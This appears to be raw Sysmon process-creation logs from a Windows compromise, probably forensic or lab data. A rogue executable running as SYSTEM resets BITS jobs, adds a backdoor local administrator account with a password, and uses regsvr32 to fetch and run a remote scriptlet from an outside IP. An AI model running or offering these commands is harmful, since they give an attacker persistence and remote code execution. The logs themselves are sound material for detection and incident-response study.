 Process Create:
RuleName:
UtcTime: 2020-11-09 12:01:25.582
ProcessGuid: {d18f9d75-2f95-5fa9-0000-00102e3da600}
ProcessId: 8860
Image: C:\Users\dolores.jolgorio\Documents\stolichnaya_def.exe
FileVersion: ?
Description: ?
Product: ?
Company: ?
OriginalFileName: ?
CommandLine: "C:/Users/dolores.jolgorio/Documents/stolichnaya_def.exe" door 3
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {d18f9d75-cf6a-5fa3-0000-0020e7030000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=7539E721CBD072942DBB389F33B33931,SHA256
=A6D2069123230029FDA131E500B3234F77BDFC493C5816BF2126D95B63134A4A,IMPHASH=
72D26C529C22D79B74F0C9BF62C3572D
ParentProcessGuid: {d18f9d75-2f8a-5fa9-0000-00104e07a600}
ParentProcessId: 4024
ParentImage: C:\Windows\System32\svchost.exe
ParentCommandLine: C:\Windows\System32\svchost.exe -k netsvcs -p -s BITS
Process Create:
RuleName:
UtcTime: 2020-11-09 12:01:25.781
ProcessGuid: {d18f9d75-2f95-5fa9-0000-00106246a600}
ProcessId: 4880
Image: C:\Windows\System32\bitsadmin.exe
FileVersion: 7.8.18362.1 (WinBuild.160101.0800)
Description: BITS administration utility
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: bitsadmin.exe
CommandLine: "C:\Windows\System32\bitsadmin.exe" /reset /allusers
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {d18f9d75-cf6a-5fa3-0000-0020e7030000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=A23A7A6B6F8E1A5D913EA119F5F2ED1A,SHA256
=EAAE8536D554D0E86D8540A8B34DB2649BD884843F389495D0B6E91636C6CF54,IMPHASH=
9EA9
ParentProcessGuid: {d18f9d75-2f95-5fa9-0000-00102e3da600}
ParentProcessId: 8860
ParentImage: C:\Users\dolores.jolgorio\Documents\stolichnaya_def.exe
ParentCommandLine: "C:/Users/dolores.jolgorio/Documents/stolichnaya_def.exe" door 3
Process Create:
RuleName:
UtcTime: 2020-11-09 12:01:25.806
ProcessGuid: {d18f9d75-2f95-5fa9-0000-0010d147a600}
ProcessId: 3892
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: "C:\Windows\System32\cmd.exe" net user remote Sputnikz5! /add & net localgroup Administradores remote
/add
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {d18f9d75-cf6a-5fa3-0000-0020e7030000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=9D59442313565C2E0860B88BF32B2277,SHA256
=D0CEB18272966AB62B8EDFF100E9B4A6A3CB5DC0F2A32B2B18721FEA2D9C09A5,IMPHASH=
272245E2988E1E430500B852C4FB5E18
ParentProcessGuid: {d18f9d75-2f95-5fa9-0000-00102e3da600}
ParentProcessId: 8860
ParentImage: C:\Users\dolores.jolgorio\Documents\stolichnaya_def.exe
ParentCommandLine: "C:/Users/dolores.jolgorio/Documents/stolichnaya_def.exe" door 3
Process Create:
RuleName:
UtcTime: 2020-11-09 12:01:25.827
ProcessGuid: {d18f9d75-2f95-5fa9-0000-00106f49a600}
ProcessId: 5128
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: cmd.exe /c regsvr32 /s /i:http://101.132.122.215/launcher11.sct scrobj.dll
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {d18f9d75-cf6a-5fa3-0000-0020e7030000}
LogonId: 0x3E7
TerminalSessionId: 3
IntegrityLevel: System
Hashes: MD5=9D59442313565C2E0860B88BF32B2277,SHA256
=D0CEB18272966AB62B8EDFF100E9B4A6A3CB5DC0F2A32B2B18721FEA2D9C09A5,IMPHASH=
272245E2988E1E430500B852C4FB5E18
ParentProcessGuid: {d18f9d75-2f95-5fa9-0000-00102e3da600}
ParentProcessId: 8860
ParentImage: C:\Users\dolores.jolgorio\Documents\stolichnaya_def.exe
ParentCommandLine: "C:/Users/dolores.jolgorio/Documents/stolichnaya_def.exe" door 3